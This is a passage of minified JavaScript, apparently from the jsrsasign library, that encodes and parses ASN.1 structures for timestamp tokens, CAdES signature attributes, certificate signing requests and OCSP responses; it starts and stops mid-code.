r.seconds!=null&&typeof r.seconds=="number"&&s.push({int:r.seconds}),r.millis!=null&&typeof r.millis=="number"&&s.push({tag:{tagi:"80",obj:{int:r.millis}}}),r.micros!=null&&typeof r.micros=="number"&&s.push({tag:{tagi:"81",obj:{int:r.micros}}}),n({seq:s}).tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.tsp.Accuracy,d.asn1.ASN1Object);d.asn1.tsp.MessageImprint=function(t){var e=d,i=e.asn1,n=i.DERSequence,r=i.DEROctetString,s=i.x509,o=s.AlgorithmIdentifier;i.tsp.MessageImprint.superclass.constructor.call(this),this.params=null,this.tohex=function(){var a=this.params,l=new o({name:a.alg}),u=new r({hex:a.hash}),p=new n({array:[l,u]});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.tsp.MessageImprint,d.asn1.ASN1Object);d.asn1.tsp.TimeStampReq=function(t){var e=d,i=e.asn1,n=i.DERSequence,r=i.DERInteger,s=i.DERBoolean,o=i.ASN1Object,a=i.DERObjectIdentifier,l=i.tsp,u=l.MessageImprint;l.TimeStampReq.superclass.constructor.call(this),this.params=null,this.tohex=function(){var p=this.params,y=[];y.push(new r({int:1})),p.messageImprint instanceof d.asn1.ASN1Object?y.push(p.messageImprint):y.push(new u(p.messageImprint)),p.policy!=null&&y.push(new a(p.policy)),p.nonce!=null&&y.push(new r(p.nonce)),p.certreq==!0&&y.push(new s);var f=new n({array:y});return f.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.tsp.TimeStampReq,d.asn1.ASN1Object);d.asn1.tsp.TimeStampResp=function(t){var e=d,i=e.asn1,n=i.DERSequence,r=i.ASN1Object,s=i.tsp,o=s.PKIStatusInfo;s.TimeStampResp.superclass.constructor.call(this),this.params=null,this.tohex=function(){var a=this.params,l=[];if(a.econtent!=null||a.tst!=null)if(a.statusinfo!=null?l.push(new o(a.statusinfo)):l.push(new o("granted")),a.econtent!=null)l.push(new s.TimeStampToken(a).getContentInfo());else if(a.tst instanceof i.ASN1Object)l.push(a.tst);else throw new Error("improper member tst value");else if(a.statusinfo!=null)l.push(new o(a.statusinfo));else throw new Error("parameter for token nor statusinfo not specified");var u=new n({array:l});return u.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.tsp.TimeStampResp,d.asn1.ASN1Object);d.asn1.tsp.PKIStatusInfo=function(t){var e=Error,i=d,n=i.asn1,r=n.DERSequence,s=n.tsp,o=s.PKIStatus,a=s.PKIFreeText,l=s.PKIFailureInfo;s.PKIStatusInfo.superclass.constructor.call(this),this.params=null,this.tohex=function(){var u=this.params,p=[];if(typeof u=="string")p.push(new o(u));else{if(u.status==null)throw new e("property 'status' unspecified");p.push(new o(u.status)),u.statusstr!=null&&p.push(new a(u.statusstr)),u.failinfo!=null&&p.push(new l(u.failinfo))}var y=new r({array:p});return y.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.tsp.PKIStatusInfo,d.asn1.ASN1Object);d.asn1.tsp.PKIStatus=function(t){var e=Error,i=d,n=i.asn1,r=n.DERInteger,s=n.tsp;s.PKIStatus.superclass.constructor.call(this);var o={granted:0,grantedWithMods:1,rejection:2,waiting:3,revocationWarning:4,revocationNotification:5};this.params=null,this.tohex=function(){var a=this.params,l,u;if(typeof a=="string")try{u=o[a]}catch{throw new e("undefined name: "+a)}else if(typeof a=="number")u=a;else throw new e("unsupported params");return new r({int:u}).tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.tsp.PKIStatus,d.asn1.ASN1Object);d.asn1.tsp.PKIFreeText=function(t){var e=Error,i=d,n=i.asn1,r=n.DERSequence,s=n.DERUTF8String,o=n.tsp;o.PKIFreeText.superclass.constructor.call(this),this.params=null,this.tohex=function(){var a=this.params;if(!a instanceof Array)throw new e("wrong params: not array");for(var l=[],u=0;u<a.length;u++)l.push(new s({str:a[u]}));var p=new r({array:l});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.tsp.PKIFreeText,d.asn1.ASN1Object);d.asn1.tsp.PKIFailureInfo=function(t){var e=Error,i=d,n=i.asn1,r=n.DERBitString,s=n.tsp,o=s.PKIFailureInfo,a={badAlg:0,badRequest:2,badDataFormat:5,timeNotAvailable:14,unacceptedPolicy:15,unacceptedExtension:16,addInfoNotAvailable:17,systemFailure:25};o.superclass.constructor.call(this),this.params=null,this.getBinValue=function(){var l=this.params,u=0;if(typeof l=="number"&&0<=l&&l<=25){u|=1<<l;for(var p=u.toString(2),y="",f=p.length-1;f>=0;f--)y+=p[f];return y}else{if(typeof l=="string"&&a[l]!=null)return qn([l],a);if(typeof l=="object"&&l.length!=null)return qn(l,a);throw new e("wrong params")}},this.tohex=function(){var l=this.params,u=this.getBinValue();return new r({bin:u}).tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.tsp.PKIFailureInfo,d.asn1.ASN1Object);d.asn1.tsp.AbstractTSAAdapter=function(t){this.getTSTHex=function(e,i){throw"not implemented yet"}};d.asn1.tsp.SimpleTSAAdapter=function(t){var e=d,i=e.asn1,n=i.tsp,r=e.crypto.Util.hashHex;n.SimpleTSAAdapter.superclass.constructor.call(this),this.params=null,this.serial=0,this.getTSTHex=function(s,o){var a=r(s,o);this.params.econtent.content.messageImprint={alg:o,hash:a},this.params.econtent.content.serial={int:this.serial++};var l=Math.floor(Math.random()*1e9);this.params.econtent.content.nonce={int:l};var u=new n.TimeStampToken(this.params);return u.getContentInfoEncodedHex()},t!==void 0&&(this.params=t)};j(d.asn1.tsp.SimpleTSAAdapter,d.asn1.tsp.AbstractTSAAdapter);d.asn1.tsp.FixedTSAAdapter=function(t){var e=d,i=e.asn1,n=i.tsp,r=e.crypto.Util.hashHex;n.FixedTSAAdapter.superclass.constructor.call(this),this.params=null,this.getTSTHex=function(s,o){var a=r(s,o);this.params.econtent.content.messageImprint={alg:o,hash:a};var l=new n.TimeStampToken(this.params);return l.getContentInfoEncodedHex()},t!==void 0&&(this.params=t)};j(d.asn1.tsp.FixedTSAAdapter,d.asn1.tsp.AbstractTSAAdapter);d.asn1.tsp.TSPUtil=new function(){};d.asn1.tsp.TSPUtil.newTimeStampToken=function(t){return new d.asn1.tsp.TimeStampToken(t)};d.asn1.tsp.TSPUtil.parseTimeStampReq=function(t){var e=new d.asn1.tsp.TSPParser;return e.getTimeStampReq(t)};d.asn1.tsp.TSPUtil.parseMessageImprint=function(t){var e=new d.asn1.tsp.TSPParser;return e.getMessageImprint(t)};d.asn1.tsp.TSPParser=function(){var t=Error,e=X,i=new e,n=L,r=n.getV,s=n.getTLV,o=n.getIdxbyList,a=n.getTLVbyListEx,l=n.getChildIdx,u=["granted","grantedWithMods","rejection","waiting","revocationWarning","revocationNotification"],p={0:"badAlg",2:"badRequest",5:"badDataFormat",14:"timeNotAvailable",15:"unacceptedPolicy",16:"unacceptedExtension",17:"addInfoNotAvailable",25:"systemFailure"};this.getResponse=function(y){var f=l(y,0);if(f.length==1)return this.getPKIStatusInfo(s(y,f[0]));if(f.length>1){var c=this.getPKIStatusInfo(s(y,f[0])),g=s(y,f[1]),h=this.getToken(g);return h.statusinfo=c,h}},this.getToken=function(y){var f=new d.asn1.cms.CMSParser,c=f.getCMSSignedData(y);return this.setTSTInfo(c),c},this.setTSTInfo=function(y){var f=y.econtent;if(f.type=="tstinfo"){var c=f.content.hex,g=this.getTSTInfo(c);f.content=g}},this.getTSTInfo=function(y){var f={},c=l(y,0),g=r(y,c[1]);f.policy=Xn(g);var h=s(y,c[2]);f.messageImprint=this.getMessageImprint(h);var v=r(y,c[3]);f.serial={hex:v};var m=r(y,c[4]);f.genTime={str:we(m)};var w=0;if(c.length>5&&y.substr(c[5],2)=="30"){var S=s(y,c[5]);f.accuracy=this.getAccuracy(S),w++}if(c.length>5+w&&y.substr(c[5+w],2)=="01"){var x=r(y,c[5+w]);x=="ff"&&(f.ordering=!0),w++}if(c.length>5+w&&y.substr(c[5+w],2)=="02"){var _=r(y,c[5+w]);f.nonce={hex:_},w++}if(c.length>5+w&&y.substr(c[5+w],2)=="a0"){var R=s(y,c[5+w]);R="30"+R.substr(2),pGeneralNames=i.getGeneralNames(R);var N=pGeneralNames[0].dn;f.tsa=N,w++}if(c.length>5+w&&y.substr(c[5+w],2)=="a1"){var b=s(y,c[5+w]);b="30"+b.substr(2);var E=i.getExtParamArray(b);f.ext=E,w++}return f},this.getAccuracy=function(y){for(var f={},c=l(y,0),g=0;g<c.length;g++){var h=y.substr(c[g],2),v=r(y,c[g]),m=parseInt(v,16);h=="02"?f.seconds=m:h=="80"?f.millis=m:h=="81"&&(f.micros=m)}return f},this.getMessageImprint=function(y){if(y.substr(0,2)!="30")throw new Error("head of messageImprint hex shall be x30");var f={},c=l(y,0),g=o(y,0,[0,0]),h=r(y,g),v=n.hextooidstr(h),m=d.asn1.x509.OID.oid2name(v);if(m=="")throw new Error("hashAlg name undefined: "+v);var w=m,S=o(y,0,[1]);return f.alg=w,f.hash=r(y,S),f},this.getPKIStatusInfo=function(y){var f={},c=l(y,0),g=0;try{var h=r(y,c[0]),v=parseInt(h,16);f.status=u[v]}catch{}if(c.length>1&&y.substr(c[1],2)=="30"){var m=s(y,c[1]);f.statusstr=this.getPKIFreeText(m),g++}if(c.length>g&&y.substr(c[1+g],2)=="03"){var w=s(y,c[1+g]);f.failinfo=this.getPKIFailureInfo(w)}return f},this.getPKIFreeText=function(y){for(var f=[],c=l(y,0),g=0;g<c.length;g++)f.push(n.getString(y,c[g]));return f},this.getPKIFailureInfo=function(y){var f=n.getInt(y,0);return p[f]!=null?p[f]:f},this.getTimeStampReq=function(y){var f={};f.certreq=!1;var c=l(y,0);if(c.length<2)throw new Error("TimeStampReq must have at least 2 items");var g=s(y,c[1]);f.messageImprint=d.asn1.tsp.TSPUtil.parseMessageImprint(g);for(var h=2;h<c.length;h++){var v=c[h],m=y.substr(v,2);if(m=="06"){var w=r(y,v);f.policy=n.hextooidstr(w)}m=="02"&&(f.nonce=r(y,v)),m=="01"&&(f.certreq=!0)}return f}};(typeof d>"u"||!d)&&(d={});(typeof d.asn1>"u"||!d.asn1)&&(d.asn1={});(typeof d.asn1.cades>"u"||!d.asn1.cades)&&(d.asn1.cades={});d.asn1.cades.SignaturePolicyIdentifier=function(t){var e=d,i=e.asn1,n=i.cades,r=n.SignaturePolicyId;n.SignaturePolicyIdentifier.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.16.2.15",this.params=null,this.getValueArray=function(){return[new r(this.params)]},this.setByParam=function(s){this.params=s},t!=null&&this.setByParam(t)};j(d.asn1.cades.SignaturePolicyIdentifier,d.asn1.cms.Attribute);d.asn1.cades.SignaturePolicyId=function(t){var e=d,i=e.asn1,n=i.DERSequence,r=i.DERObjectIdentifier,s=i.x509,o=s.AlgorithmIdentifier,a=i.cades,l=a.SignaturePolicyId,u=a.OtherHashAlgAndValue;l.superclass.constructor.call(this),this.params=null,this.tohex=function(){var p=this.params,y=[];y.push(new r(p.oid)),y.push(new u(p));var f=new n({array:y});return f.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(p){this.params=p},t!=null&&this.setByParam(t)};j(d.asn1.cades.SignaturePolicyId,d.asn1.ASN1Object);d.asn1.cades.OtherHashAlgAndValue=function(t){var e=Error,i=d,n=i.asn1,r=n.DERSequence,s=n.DEROctetString,o=n.x509,a=o.AlgorithmIdentifier,l=n.cades,u=l.OtherHashAlgAndValue;u.superclass.constructor.call(this),this.params=null,this.tohex=function(){var p=this.params;if(p.alg==null)throw new e("property 'alg' not specified");if(p.hash==null&&p.cert==null)throw new e("property 'hash' nor 'cert' not specified");var y=null;if(p.hash!=null)y=p.hash;else if(p.cert!=null){if(typeof p.cert!="string")throw new e("cert not string");var f=p.cert;p.cert.indexOf("-----BEGIN")!=-1&&(f=De(p.cert)),y=d.crypto.Util.hashHex(f,p.alg)}var c=[];c.push(new a({name:p.alg})),c.push(new s({hex:y}));var g=new r({array:c});return g.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cades.OtherHashAlgAndValue,d.asn1.ASN1Object);d.asn1.cades.OtherHashValue=function(t){d.asn1.cades.OtherHashValue.superclass.constructor.call(this);var e=Error,i=d,n=i.lang.String.isHex,r=i.asn1,s=r.DEROctetString,o=i.crypto.Util.hashHex;this.params=null,this.tohex=function(){var a=this.params;if(a.hash==null&&a.cert==null)throw new e("hash or cert not specified");var l=null;if(a.hash!=null)l=a.hash;else if(a.cert!=null){if(typeof a.cert!="string")throw new e("cert not string");var u=a.cert;a.cert.indexOf("-----BEGIN")!=-1&&(u=De(a.cert)),l=d.crypto.Util.hashHex(u,"sha1")}return new s({hex:l}).tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cades.OtherHashValue,d.asn1.ASN1Object);d.asn1.cades.SignatureTimeStamp=function(t){var e=Error,i=d,n=i.lang.String.isHex,r=i.asn1,s=r.ASN1Object,o=r.x509,a=r.cades;a.SignatureTimeStamp.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.16.2.14",this.params=null,this.getValueArray=function(){var l=this.params;if(l.tst!=null)if(n(l.tst)){var u=new s;return u.hTLV=l.tst,[u]}else{if(l.tst instanceof s)return[l.tst];throw new e("params.tst has wrong value")}else if(l.res!=null){var p=l.res;if(p instanceof s&&(p=p.tohex()),typeof p!="string"||!n(p))throw new e("params.res has wrong value");var y=L.getTLVbyList(p,0,[1]),u=new s;return u.hTLV=l.tst,[u]}},t!=null&&this.setByParam(t)};j(d.asn1.cades.SignatureTimeStamp,d.asn1.cms.Attribute);d.asn1.cades.CompleteCertificateRefs=function(t){var e=Error,i=d,n=i.asn1,r=n.DERSequence,s=n.cades,o=s.OtherCertID,a=i.lang.String.isHex;s.CompleteCertificateRefs.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.16.2.21",this.params=null,this.getValueArray=function(){for(var l=this.params,u=[],p=0;p<l.array.length;p++){var y=l.array[p];if(typeof y=="string")if(y.indexOf("-----BEGIN")!=-1)y={cert:y};else if(a(y))y={hash:y};else throw new e("unsupported value: "+y);l.alg!=null&&y.alg==null&&(y.alg=l.alg),l.hasis!=null&&y.hasis==null&&(y.hasis=l.hasis);var f=new o(y);u.push(f)}var c=new r({array:u});return[c]},t!=null&&this.setByParam(t)};j(d.asn1.cades.CompleteCertificateRefs,d.asn1.cms.Attribute);d.asn1.cades.OtherCertID=function(t){var e=d,i=e.asn1,n=i.DERSequence,r=i.cms,s=r.IssuerSerial,o=i.cades,a=o.OtherHashValue,l=o.OtherHashAlgAndValue;o.OtherCertID.superclass.constructor.call(this),this.params=t,this.tohex=function(){var u=this.params;typeof u=="string"&&(u.indexOf("-----BEGIN")!=-1?u={cert:u}:_isHex(u)&&(u={hash:u}));var p=[],y=null;if(u.alg!=null?y=new l(u):y=new a(u),p.push(y),u.cert!=null&&u.hasis==!0||u.issuer!=null&&u.serial!=null){var f=new s(u);p.push(f)}var c=new n({array:p});return c.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cades.OtherCertID,d.asn1.ASN1Object);d.asn1.cades.OtherHash=function(t){var e=Error,i=d,n=i.asn1,r=n.cms,s=n.cades,o=s.OtherHashAlgAndValue,a=s.OtherHashValue,l=i.crypto.Util.hashHex,u=i.lang.String.isHex;s.OtherHash.superclass.constructor.call(this),this.params=null,this.tohex=function(){var p=this.params;typeof p=="string"&&(p.indexOf("-----BEGIN")!=-1?p={cert:p}:u(p)&&(p={hash:p}));var y=null;return p.alg!=null?y=new o(p):y=new a(p),y.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cades.OtherHash,d.asn1.ASN1Object);d.asn1.cades.CAdESUtil=new function(){};d.asn1.cades.CAdESUtil.parseSignedDataForAddingUnsigned=function(t){var e=new d.asn1.cms.CMSParser,i=e.getCMSSignedData(t);return i};d.asn1.cades.CAdESUtil.parseSignerInfoForAddingUnsigned=function(t,e,i){var n=L,r=n.getChildIdx,s=n.getTLV,o=n.getV,a=d,l=a.asn1,u=l.ASN1Object,p=l.cms,y=p.AttributeList,f=p.SignerInfo,c={},g=r(t,e);if(g.length!=6)throw"not supported items for SignerInfo (!=6)";var h=g.shift();c.version=s(t,h);var v=g.shift();c.si=s(t,v);var m=g.shift();c.digalg=s(t,m);var w=g.shift();c.sattrs=s(t,w);var S=g.shift();c.sigalg=s(t,S);var x=g.shift();c.sig=s(t,x),c.sigval=o(t,x);var _=null;return c.obj=new f,_=new u,_.hTLV=c.version,c.obj.dCMSVersion=_,_=new u,_.hTLV=c.si,c.obj.dSignerIdentifier=_,_=new u,_.hTLV=c.digalg,c.obj.dDigestAlgorithm=_,_=new u,_.hTLV=c.sattrs,c.obj.dSignedAttrs=_,_=new u,_.hTLV=c.sigalg,c.obj.dSigAlg=_,_=new u,_.hTLV=c.sig,c.obj.dSig=_,c.obj.dUnsignedAttrs=new y,c};(typeof d.asn1.csr>"u"||!d.asn1.csr)&&(d.asn1.csr={});d.asn1.csr.CertificationRequest=function(t){var e=d,i=e.asn1,n=i.DERBitString,r=i.DERSequence,s=i.csr,o=i.x509,a=s.CertificationRequestInfo;s.CertificationRequest.superclass.constructor.call(this),this.setByParam=function(l){this.params=l},this.sign=function(){var l=new a(this.params).tohex(),u=new d.crypto.Signature({alg:this.params.sigalg});u.init(this.params.sbjprvkey),u.updateHex(l);var p=u.sign();this.params.sighex=p},this.getPEM=function(){return it(this.tohex(),"CERTIFICATE REQUEST")},this.tohex=function(){var l=this.params,u=new d.asn1.csr.CertificationRequestInfo(this.params),p=new d.asn1.x509.AlgorithmIdentifier({name:l.sigalg});if(l.sighex==null&&l.sbjprvkey!=null&&this.sign(),l.sighex==null)throw new Error("sighex or sbjprvkey parameter not defined");var y=new n({hex:"00"+l.sighex}),f=new r({array:[u,p,y]});return f.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.csr.CertificationRequest,d.asn1.ASN1Object);d.asn1.csr.CertificationRequestInfo=function(t){var e=d,i=e.asn1,n=i.DERBitString,r=i.DERSequence,s=i.DERInteger,o=i.DERUTF8String,a=i.DERTaggedObject,l=i.ASN1Util.newObject,u=i.csr,p=i.x509,y=p.X500Name,f=p.Extensions,c=p.SubjectPublicKeyInfo,g=u.AttributeList;u.CertificationRequestInfo.superclass.constructor.call(this),this.params=null,this.setByParam=function(v){v!=null&&(this.params=v)},this.tohex=function(){var v=this.params,m=[];if(m.push(new s({int:0})),m.push(new y(v.subject)),m.push(new c(ne.getKey(v.sbjpubkey))),v.attrs!=null){var w=h(v.attrs),S=l({tag:{tage:"a0",obj:w}});m.push(S)}else if(v.extreq!=null){var x=new f(v.extreq),S=l({tag:{tage:"a0",obj:{seq:[{oid:"1.2.840.113549.1.9.14"},{set:[x]}]}}});m.push(S)}else m.push(new a({tag:"a0",explicit:!1,obj:new o({str:""})}));var _=new r({array:m});return _.tohex()},this.getEncodedHex=function(){return this.tohex()};function h(v){for(var m=Error,w=d.asn1.x509.Extensions,S=[],x=0;x<v.length;x++){var _=v[x],R=_.attr;if(R=="extensionRequest"){var N=new w(_.ext),b={seq:[{oid:"1.2.840.113549.1.9.14"},{set:[N]}]};S.push(b)}else if(R=="unstructuredName"){var b={seq:[{oid:"1.2.840.113549.1.9.2"},{set:_.names}]};S.push(b)}else if(R=="challengePassword"){var b={seq:[{oid:"1.2.840.113549.1.9.7"},{set:[{utf8str:_.password}]}]};S.push(b)}else throw new m("unknown CSR attribute")}return{set:S}}t!=null&&this.setByParam(t)};j(d.asn1.csr.CertificationRequestInfo,d.asn1.ASN1Object);d.asn1.csr.AttributeList=function(t){function e(i){}};j(d.asn1.csr.AttributeList,d.asn1.ASN1Object);d.asn1.csr.CSRUtil=new function(){};d.asn1.csr.CSRUtil.newCSRPEM=function(t){var e=ne,i=d.asn1.csr,n=new i.CertificationRequest(t),r=n.getPEM();return r};d.asn1.csr.CSRUtil.getParam=function(t,e){var i=L,n=i.getV,r=i.getIdxbyList,s=i.getTLVbyList,o=i.getTLVbyListEx,a=i.getVbyListEx,l=function(w){var S=r(w,0,[0,3,0,0],"06");return n(w,S)!="2a864886f70d01090e"?null:s(w,0,[0,3,0,1,0],"30")},u={};if(t.indexOf("-----BEGIN CERTIFICATE REQUEST")==-1)throw new Error("argument is not PEM file");var p=De(t,"CERTIFICATE REQUEST");e&&(u.tbs=s(p,0,[0]));try{var y=o(p,0,[0,1]);if(y=="3000")u.subject={};else{var h=new X;u.subject=h.getX500Name(y)}}catch{}var f=o(p,0,[0,2]),c=ne.getKey(f,null,"pkcs8pub");u.sbjpubkey=ne.getPEM(c,"PKCS8PUB");var g=l(p),h=new X;g!=null&&(u.extreq=h.getExtParamArray(g));try{var v=o(p,0,[1],"30"),h=new X;u.sigalg=h.getAlgorithmIdentifierName(v)}catch{}try{var m=a(p,0,[2]);u.sighex=m}catch{}return u};d.asn1.csr.CSRUtil.verifySignature=function(t){try{var e=null;if(typeof t=="string"&&t.indexOf("-----BEGIN CERTIFICATE REQUEST")!=-1?e=d.asn1.csr.CSRUtil.getParam(t,!0):typeof t=="object"&&t.sbjpubkey!=null&&t.sigalg!=null&&t.sighex!=null&&t.tbs!=null&&(e=t),e==null)return!1;var i=new d.crypto.Signature({alg:e.sigalg});return i.init(e.sbjpubkey),i.updateHex(e.tbs),i.verify(e.sighex)}catch(n){return alert(n),!1}};(typeof d>"u"||!d)&&(d={});(typeof d.asn1>"u"||!d.asn1)&&(d.asn1={});(typeof d.asn1.ocsp>"u"||!d.asn1.ocsp)&&(d.asn1.ocsp={});d.asn1.ocsp.DEFAULT_HASH="sha1";d.asn1.ocsp.OCSPResponse=function(t){d.asn1.ocsp.OCSPResponse.superclass.constructor.call(this);var e=d.asn1.DEREnumerated,i=d.asn1.ASN1Util.newObject,n=d.asn1.ocsp.ResponseBytes,r=["successful","malformedRequest","internalError","tryLater","_not_used_","sigRequired","unauthorized"];this.params=null,this._getStatusCode=function(){var s=this.params.resstatus;return typeof s=="number"?s:typeof s!="string"?-1:r.indexOf(s)},this.setByParam=function(s){this.params=s},this.tohex=function(){var s=this.params,o=this._getStatusCode();if(o==-1)throw new Error("responseStatus not supported: "+s.resstatus);if(o!=0)return i({seq:[{enum:{int:o}}]}).tohex();var a=new n(s);return i({seq:[{enum:{int:0}},{tag:{tag:"a0",explicit:!0,obj:a}}]}).tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.ocsp.OCSPResponse,d.asn1.ASN1Object);d.asn1.ocsp.ResponseBytes=function(t){d.asn1.ocsp.ResponseBytes.superclass.constructor.call(this);var e=d.asn1,i=e.DERSequence,n=e.DERObjectIdentifier,r=e.DEROctetString,s=e.ocsp.BasicOCSPResponse;this.params=null,this.setByParam=function(o){this.params=o},this.tohex=function(){var o=this.params;if(o.restype!="ocspBasic")throw new Error("not supported responseType: "+o.restype);var a=new s(o),l=[];l.push(new n({name:"ocspBasic"})),l.push(new r({hex:a.tohex()}));var u=new i({array:l});return u.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.ocsp.ResponseBytes,d.asn1.ASN1Object);d.asn1.ocsp.BasicOCSPResponse=function(t){d.asn1.ocsp.BasicOCSPResponse.superclass.constructor.call(this);var e=Error,i=d.asn1,n=i.ASN1Object,r=i.DERSequence,s=i.DERGeneralizedTime,o=i.DERTaggedObject,a=i.DERBitString,l=i.x509.Extensions,u=i.x509.AlgorithmIdentifier,p=i.ocsp,y=p.ResponderID;_SingleResponseList=p.SingleResponseList,_ResponseData=p.ResponseData,this.params=null,this.setByParam=function(f){this.params=f},this.sign=function(){var f=this.params,c=f.tbsresp.tohex(),g=new d.crypto.Signature({alg:f.sigalg});g.init(f.reskey),g.updateHex(c),f.sighex=g.sign()},this.tohex=function(){var f=this.params;f.tbsresp==null&&(f.tbsresp=new _ResponseData(f)),f.sighex==null&&f.reskey!=null&&this.sign();var c=[];if(c.push(f.tbsresp),c.push(new u({name:f.sigalg})),c.push(new a({hex:"00"+f.sighex})),f.certs!=null&&f.certs.length!=null){for(var g=[],h=0;h<f.certs.length;h++){var v=f.certs[h],m=null;if(L.isASN1HEX(v))m=v;else if(v.match(/-----BEGIN/))m=De(v);else throw new e("certs["+h+"] not hex or PEM");g.push(new n({tlv:m}))}var w=new r({array:g});c.push(new o({tag:"a0",explicit:!0,obj:w}))}var S=new r({array:c});return S.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.ocsp.BasicOCSPResponse,d.asn1.ASN1Object);d.asn1.ocsp.ResponseData=function(t){d.asn1.ocsp.ResponseData.superclass.constructor.call(this);var e=Error,i=d.asn1,n=i.DERSequence,r=i.DERGeneralizedTime,s=i.DERTaggedObject,o=i.x509.Extensions,a=i.ocsp,l=a.ResponderID;_SingleResponseList=a.SingleResponseList,this.params=null,this.tohex=function(){var u=this.params;u.respid!=null&&new e("respid not specified"),u.prodat!=null&&new e("prodat not specified"),u.array!=null&&new e("array not specified");var p=[];if(p.push(new l(u.respid)),p.push(new r(u.prodat)),p.push(new _SingleResponseList(u.array)),u.ext!=null){var y=new o(u.ext);p.push(new s({tag:"a1",explicit:!0,obj:y}))}var f=new n({array:p});return f.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(u){this.params=u},t!==void 0&&this.setByParam(t)};j(d.asn1.ocsp.ResponseData,d.asn1.ASN1Object);d.asn1.ocsp.ResponderID=function(t){d.asn1.ocsp.ResponderID.superclass.constructor.call(this);var e=d,i=e.asn1,n=i.ASN1Util.newObject,r=i.x509.X500Name,s=e.lang.String.isHex,o=Error;this.params=null,this.tohex=function(){var a=this.params;if(a.key!=null){var l=null;if(typeof a.key=="string"){if(s(a.key)&&(l=a.key),a.key.match(/-----BEGIN CERTIFICATE/)){var u=new X(a.key),p=u.getExtSubjectKeyIdentifier();p!=null&&(l=p.kid.hex)}}else if(a.key instanceof X){var p=a.key.getExtSubjectKeyIdentifier();p!=null&&(l=p.kid.hex)}if(l==null)throw new o("wrong key member value");var y=n({tag:{tag:"a2",explicit:!0,obj:{octstr:{hex:l}}}});return y.tohex()}else if(a.name!=null){var f=null;if(typeof a.name=="string"&&a.name.match(/-----BEGIN CERTIFICATE/)){var u=new X(a.name);f=u.getSubject()}else a.name instanceof X?f=a.name.getSubject():typeof a.name=="object"&&(a.name.array!=null||a.name.str!=null)&&(f=a.name);if(f==null)throw new o("wrong name member value");var y=n({tag:{tag:"a1",explicit:!0,obj:new r(f)}});return y.tohex()}throw new o("key or name not specified")},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(a){this.params=a},t!==void 0&&this.setByParam(t)};j(d.asn1.ocsp.ResponderID,d.asn1.ASN1Object);d.asn1.ocsp.SingleResponseList=function(t){d.asn1.ocsp.SingleResponseList.superclass.constructor.call(this);var e=d.asn1,i=e.DERSequence,n=e.ocsp.SingleResponse;this.params=null,this.tohex=function(){var r=this.params;if(typeof r!="object"||r.length==null)throw new Error("params not specified properly");for(var s=[],o=0;o<r.length;o++)s.push(new n(r[o]));var a=new i({array:s});return a.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(r){this.params=r},t!==void 0&&this.setByParam(t)};j(d.asn1.ocsp.SingleResponseList,d.asn1.ASN1Object);d.asn1.ocsp.SingleResponse=function(t){var e=Error,i=d,n=i.asn1,r=n.DERSequence,s=n.DERGeneralizedTime,o=n.DERTaggedObject,a=n.ocsp,l=a.CertID,u=a.CertStatus,p=n.x509,y=p.Extensions;a.SingleResponse.superclass.constructor.call(this),this.params=null,this.tohex=function(){var f=this.params,c=[];if(f.certid==null)throw new e("certid unspecified");if(f.status==null)throw new e("status unspecified");if(f.thisupdate==null)throw new e("thisupdate unspecified");if(c.push(new l(f.certid)),c.push(new u(f.status)),c.push(new s(f.thisupdate)),f.nextupdate!=null){var g=new s(f.nextupdate);c.push(new o({tag:"a0",explicit:!0,obj:g}))}if(f.ext!=null){var h=new y(f.ext);c.push(new o({tag:"a1",explicit:!0,obj:h}))}var v=new r({array:c});return v.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(f){this.params=f},t!==void 0&&this.setByParam(t)};j(d.asn1.ocsp.SingleResponse,d.asn1.ASN1Object);d.asn1.ocsp.CertID=function(t){var e=d,i=e.asn1,n=i.DEROctetString,r=i.DERInteger,s=i.DERSequence,o=i.x509,a=o.AlgorithmIdentifier,l=i.ocsp,u=l.DEFAULT_HASH,p=e.crypto,y=p.Util.hashHex,f=X,c=L,g=c.getVbyList;l.CertID.superclass.constructor.call(this),this.DEFAULT_HASH="sha1",this.params=null,this.setByValue=function(h,v,m,w){w==null&&(w=this.DEFAULT_HASH),this.params={alg:w,issname:h,isskey:v,sbjsn:m}},this.setByCert=function(h,v,m){m==null&&(m=this.DEFAULT_HASH),this.params={alg:m,issuerCert:h,subjectCert:v}},this.getParamByCerts=function(h,v,m){m==null&&(m=this.DEFAULT_HASH);var w=new f(h),S=new f(v),x=y(w.getSubjectHex(),m),_=w.getPublicKeyHex(),R=y(g(_,0,[1],"03",!0),m),N=S.getSerialNumberHex(),b={alg:m,issname:x,isskey:R,sbjsn:N};return b},this.tohex=function(){if(typeof this.params!="object")throw new Error("params not set");var 